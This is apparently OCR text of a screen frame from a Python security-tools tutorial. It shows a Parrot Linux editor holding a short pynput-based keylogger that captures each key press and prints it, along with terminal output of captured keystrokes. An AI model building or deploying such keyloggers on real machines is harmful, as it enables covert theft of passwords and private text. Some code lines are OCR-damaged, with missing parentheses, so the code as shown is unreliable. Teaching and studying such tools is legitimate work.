 Applications Places System en Sat Oct 17, 15:39
1.py (~/Desktop/python/python security tools/Level_2/keylogger/parts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
Parrot Terminal
1.py *Unsaved Document 1
File Edit View Search Terminal Help
1 from pynput.keyboard import Key , Listener
2
3
4 def key_pressed(key):
5
6 try:
7
8 press = str(key.char
9
10 except:
11
12 if key == Key.space:
13
14 press = " "
15
16 else:
17
18 press = str(key
19
20 print(press)
21
22
23 with Listener(on_press=key_pressed) as l :
24
25 l.join()
e
l
l
o
w
o
r
l
d
Key.shift_r
!
a
ah
hm
mn
nd
dh
he
el
ll
lo
o
Python Tab Width: 4 Ln 14, Col 25 INS
Menu [Parrot Terminal] [ (as superuser)] [parts] Parrot Terminal 1.py (~/Desktop/python/...